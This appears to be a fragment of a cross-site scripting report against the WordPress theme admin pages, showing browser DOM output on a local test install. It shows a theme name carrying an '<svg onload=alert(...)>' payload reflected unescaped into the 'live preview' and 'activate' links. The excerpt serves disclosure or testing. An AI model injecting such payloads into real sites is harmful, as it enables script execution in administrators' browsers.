 ▼<a href="http://127.0.0.1:8088/wordpress/wp-admin/customize.php?theme=%3Csvg+onload%3Dalert
<span aria-hidden="true">实时预览</span>
▼<span class="screen-reader-text">
"实时预览“"
<svg onload="alert(5678)">”</svg>
</span>
</a>
" | "
▼<a href="http://127.0.0.1:8088/wordpress/wp-admin/themes.php?action=activate&…78%29%3E&styl
<span aria-hidden="true">启用</span>
▼<span class="screen-reader-text">
"启用“"
<svg onload="alert(5678)">”</svg>
</span>
</a>